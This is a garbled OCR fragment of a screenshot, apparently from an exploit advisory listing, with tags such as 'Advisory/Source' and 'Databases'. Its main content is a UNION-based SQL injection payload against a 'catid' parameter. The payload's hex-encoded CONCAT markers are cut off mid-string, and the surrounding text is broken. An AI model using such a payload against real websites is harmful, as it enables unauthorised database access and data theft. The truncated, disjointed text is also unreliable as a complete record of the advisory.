
number) - 1 column

    Payload: catid=-4664' UNION ALL 
SELECT 
CONCAT(0x717a627071,0x444c6a6547574179515a644
---

Tags:
Advisory/Source:
Link
Databases
Links
Sites